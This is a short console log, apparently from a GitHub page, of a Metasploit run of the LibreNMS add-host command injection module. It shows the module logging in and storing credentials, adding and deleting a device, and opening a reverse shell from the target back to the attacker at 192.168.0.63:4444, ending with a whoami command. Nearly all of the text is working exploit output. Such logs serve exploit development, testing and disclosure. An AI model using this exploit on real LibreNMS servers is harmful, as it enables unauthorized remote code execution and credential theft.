 msf6 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Started reverse TCP double handler on 192.168.0.63:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname OdeVDVvf
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname OdeVDVvf and id #1
[*] Command: echo 73iC46KvcRDG83xx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "73iC46KvcRDG83xx\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.63:4444 -> 192.168.0.64:60568) at 2023-09-17 05:56:52 -0400
whoami
cronus